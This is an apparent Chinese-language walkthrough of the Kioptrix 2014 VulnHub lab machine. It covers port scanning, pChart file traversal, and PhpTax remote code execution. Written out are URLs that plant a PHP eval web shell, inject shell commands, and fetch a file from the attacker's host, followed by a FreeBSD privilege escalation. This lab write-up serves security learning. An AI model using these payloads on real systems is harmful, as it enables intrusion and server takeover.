考点: user-agent,rce,lfi
靶机链接:https://www.vulnhub.com/entry/kioptrix-2014-5,62/
环境配置
| 名称 | IP |
|---|
| Kali Linux | 192.168.88.135 |
| KIOPTRIX: 2014 (#5) | 192.168.88.148 |
初步打点
端口扫描
1
2
3
4
5
6
7
8
9
10
11
| $ export rip=192.168.88.148
$ sudo nmap -v -A -p- $rip
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp open http Apache httpd 2.2.21 ((FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8)
|_http-server-header: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
| http-methods:
|_ Supported Methods: POST
8080/tcp open http Apache httpd 2.2.21 ((FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8)
|_http-server-header: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
|_http-title: 403 Forbidden
|
WEB测试
80
pChart2.1.3
参考 Exploiting pChart 2.1.3 (Directory traversal & XSS)
任意文件读取

读取apache配置

8080
firefox添加扩展,自定义user-agent

发现phptax
获得权限
思路一
参考 PhpTax 0.8 - File Manipulation ’newvalue’ / Remote Code Execution

http://192.168.88.148:8080/phptax/index.php?field=123.php&newvalue=<?php eval($_REQUEST[123])?>
思路二
参考 phptax 0.8 - Remote Code Execution
1
| http://192.168.88.148:8080/phptax/index.php?pfilez=1040pg1.tob;%20ps%20-aux%3E/tmp/1;&pdf=make
|
然后利用pChart2.1.3的任意文件读取查看执行结果

尝试nc反弹失败


nc是残版
尝试wget、curl均执行失败,使用fetch下载文件成功
1
| http://192.168.88.148:8080/phptax/index.php?pfilez=1040pg1.tob;%20%20fetch%20http://192.168.88.135/cmd.php%3E%20/tmp/1;&pdf=make
|

提权
上传phpspy.php


反弹shell
参考 FreeBSD 9.0 < 9.1 - ‘mmap/ptrace’ Local Privilege Escalation
最后修改于 2014-04-06













